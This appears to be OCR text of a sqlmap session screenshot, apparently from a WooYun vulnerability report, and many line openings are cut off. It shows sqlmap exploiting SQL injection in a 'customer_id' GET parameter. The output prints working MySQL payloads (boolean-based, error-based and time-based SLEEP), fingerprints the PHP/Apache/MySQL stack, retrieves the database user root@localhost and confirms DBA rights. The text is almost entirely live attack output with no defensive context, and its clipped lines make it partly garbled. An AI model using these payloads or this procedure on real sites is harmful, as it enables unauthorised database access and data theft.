 *] starting at 20:08:03
20:08:03] [WARNING] provided value for parameter 'customer_id' is empty.
always use only valid parameter values so sqlmap could be able to run p
20:08:03] [INFO] resuming back-end DBMS 'mysql'
20:08:03] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment
Payload: customer_id=-6213 OR (1276=1276)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1959 OR (SELECT 9220 FROM(SELECT COUNT(*),CONCA
786a71,(SELECT (CASE WHEN (9220=9220) THEN 1 ELSE 0 END)),0x717a6a7871,F
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5402 OR 8813=SLEEP(5)
--
20:08:04] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
20:08:04] [INFO] testing if current user is DBA
20:08:04] [INFO] fetching current user
20:08:17] [INFO] retrieved: root@localhost
urrent user is DBA: True
www.wooyun.org